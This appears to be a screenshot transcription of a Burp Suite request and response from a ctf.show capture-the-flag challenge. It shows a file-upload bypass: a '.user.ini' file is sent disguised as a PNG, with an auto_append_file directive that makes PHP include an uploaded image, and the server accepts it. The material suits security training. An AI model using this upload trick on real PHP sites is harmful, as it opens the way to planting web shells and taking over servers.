 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 2aa2c248-80de-4de8-8619-b44ece009f9e.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------172721318537831563942083436687
9 Content-Length: 265
10 Origin: http://2aa2c248-80de-4de8-8619-b44ece009f9e.challenge.ctf.show
11 Connection: close
12 Referer:
http://2aa2c248-80de-4de8-8619-b44ece009f9e.challenge.ctf.show/
13
14 -----------------------------172721318537831563942083436687
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 auto_append_file="/var/www/html/upload/2.png"
19 -----------------------------172721318537831563942083436687--
20
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sat, 05 Mar 2022 03:52:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}
Search...
0 matches